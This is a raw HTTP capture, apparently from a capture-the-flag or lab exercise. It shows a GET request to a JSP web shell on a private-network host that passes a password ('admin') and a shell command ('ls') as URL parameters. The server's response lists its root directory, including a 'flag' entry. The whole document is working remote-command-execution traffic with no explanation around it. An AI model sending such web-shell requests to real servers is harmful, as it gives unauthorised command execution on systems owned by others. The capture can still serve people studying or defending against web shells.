 GET /test.jsp?pwd=admin&cmd=ls HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:31 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre>bin
boot
cdrom
dev
etc
flag
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
patch
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var